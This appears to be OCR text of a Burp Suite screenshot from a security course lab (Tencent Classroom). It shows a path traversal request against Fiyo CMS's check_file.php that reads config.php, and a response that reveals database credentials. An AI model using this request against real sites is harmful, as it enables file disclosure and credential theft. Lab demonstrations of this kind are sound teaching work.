 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
腾讯课堂
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://47.105.75.177
Request
Raw Params Headers Hex
GET /vulnlab/upload/fiyocms/dapur/apps/app_theme/libs/check_file.php?src=../&name=config.php HTTP/1.1
Host: 47.105.75.177
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36 Edg/81.0.416.58
X-Requested-With: XMLHttpRequest
Referer: http://47.105.75.177/vulnlab/upload/fiyocms/dapur/index.php?app=theme&folder=default&type=files
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Connection: close
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
var btn = $("#save-file");
btn.show();
});
</script>
<textarea id="text" name="content" class="scrolling text-theme" style="width:100%;
max-width:100%; height: 500px;" >&lt;?php
/**
* @version 2.0
* @package Fiyo CMS
* @copyright Copyright (C) 2014 Fiyo CMS.
* @license GNU/GPL, see LICENSE.txt
* @description Database Configuration.
**/
$DBName = 'fiyocms';
$DBHost = '127.0.0.1';
$DBUser = 'root';
$DBPass = 'root';
$DBPrefix = 'fiyo12_';</textarea>
< + > Type a search term 0 matche
1,176 bytes | 32 mil